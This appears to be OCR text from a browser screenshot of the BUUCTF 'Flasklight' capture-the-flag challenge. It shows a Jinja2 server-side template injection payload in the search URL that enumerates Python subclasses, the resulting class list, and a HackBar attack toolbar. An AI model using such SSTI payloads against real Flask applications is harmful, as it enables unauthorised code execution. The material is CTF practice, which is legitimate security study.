 SSTI漏洞原理及渗透测
ssti flask - 搜索
关于flask的SSTI注入[通
[CSCCTF 2019 Qual]Fla
[CSCCTF 2019 Qual]Fla
BUUCTF - 搜索
BUUCTF在线评测
Flasklight
catch warnings类 - 搜
不安全
e6313b38-f5e6-4546-a154-7e6ec2ab1fc1.node4.buuoj.cn:81/?search={{[].__class__.__base__.__subclasses__()}}
2
Flasklight
You searched for:
[<type 'type'>, <type 'weakref'>, <type 'weakcallableproxy'>, <type 'weakproxy'>, <type 'int'>, <type 'basestring'>, <type 'bytearray'>, <type 'list'>, <type 'NoneType'>, <type
'NotImplementedType'>, <type 'traceback'>, <type 'super'>, <type 'xrange'>, <type 'dict'>, <type 'set'>, <type 'slice'>, <type 'staticmethod'>, <type 'complex'>, <type 'float'>, <type 'buffer'>,
<type 'long'>, <type 'frozenset'>, <type 'property'>, <type 'memoryview'>, <type 'tuple'>, <type 'enumerate'>, <type 'reversed'>, <type 'code'>, <type 'frame'>, <type
'builtin_function_or_method'>, <type 'instancemethod'>, <type 'function'>, <type 'classobj'>, <type 'dictproxy'>, <type 'generator'>, <type 'getset_descriptor'>, <type 'wrapper_descriptor'>,
<type 'instance'>, <type 'ellipsis'>, <type 'member_descriptor'>, <type 'file'>, <type 'PyCapsule'>, <type 'cell'>, <type 'callable-iterator'>, <type 'iterator'>, <type 'sys.long_info'>, <type
'sys.float_info'>, <type 'EncodingMap'>, <type 'fieldnameiterator'>, <type 'formatteriterator'>, <type 'sys.version_info'>, <type 'sys.flags'>, <type 'exceptions.BaseException'>, <type 'module'>,
<type 'imp.NullImporter'>, <type 'zipimport.zipimporter'>, <type 'posix.stat_result'>, <type 'posix.statvfs_result'>, <class 'warnings.WarningMessage'>, <class 'warnings.catch_warnings'>,
<class '_weakrefset._IterationGuard'>, <class '_weakrefset.WeakSet'>, <class '_abcoll.Hashable'>, <type 'classmethod'>, <class '_abcoll.Iterable'>, <class '_abcoll.Sized'>, <class
'_abcoll.Container'>, <class '_abcoll.Callable'>, <type 'dict_keys'>, <type 'dict_items'>, <type 'dict_values'>, <class 'site._Printer'>, <class 'site._Helper'>, <type '_sre.SRE_Pattern'>, <type
'_sre.SRE_Match'>, <type '_sre.SRE_Scanner'>, <class 'site.Quitter'>, <class 'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>, <class 'string.Template'>, <class
'string.Formatter'>, <type 'collections.deque'>, <type 'deque_iterator'>, <type 'deque_reverse_iterator'>, <type 'operator.itemgetter'>, <type 'operator.attrgetter'>, <type
'operator.methodcaller'>, <type 'itertools.combinations'>, <type 'itertools.combinations_with_replacement'>, <type 'itertools.cycle'>, <type 'itertools.dropwhile'>, <type 'itertools.takewhile'>,
<type 'itertools.islice'>, <type 'itertools.starmap'>, <type 'itertools.imap'>, <type 'itertools.chain'>, <type 'itertools.compress'>, <type 'itertools.ifilter'>, <type 'itertools.ifilterfalse'>, <type
'itertools.count'>, <type 'itertools.izip'>, <type 'itertools.izip_longest'>, <type 'itertools.permutations'>, <type 'itertools.product'>, <type 'itertools.repeat'>, <type 'itertools.groupby'>, <type
'itertools.tee_dataobject'>, <type 'itertools.tee'>, <type 'itertools._grouper'>, <type '_thread._localdummy'>, <type 'thread._local'>, <type 'thread.lock'>, <type 'method_descriptor'>, <class
'markupsafe._MarkupEscapeHelper'>, <type '_io._IOBase'>, <type '_io.IncrementalNewlineDecoder'>, <type '_hashlib.HASH'>, <type '_random.Random'>, <type 'cStringIO.StringO'>, <type
'cStringIO.StringI'>, <type 'cPickle.Unpickler'>, <type 'cPickle.Pickler'>, <type 'functools.partial'>, <type '_ssl._SSLContext'>, <type '_ssl._SSLSocket'>, <class 'socket._closedsocket'>, <type
欢迎 元素 控制台 源代码 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar 9
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://e6313b38-f5e6-4546-a154-7e6ec2ab1fc1.node4.buuoj.cn:81/?search={{[].__class__.__base__.__subclasses__()}}
Enable POST
ADD HEADER